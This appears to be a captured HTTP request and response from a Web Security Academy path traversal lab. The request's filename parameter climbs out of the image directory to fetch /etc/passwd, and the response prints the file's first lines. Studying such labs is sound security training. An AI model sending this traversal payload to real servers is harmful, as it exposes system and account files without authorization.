 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a9b009d0389a82c8457143a0052005b.web-security-academy.net
3 Cookie: session=tZhYYCf7KFyuuQBGI1gw7j7R9CTNpNSE
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Dnt: 1
14 Sec-Gpc: 1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin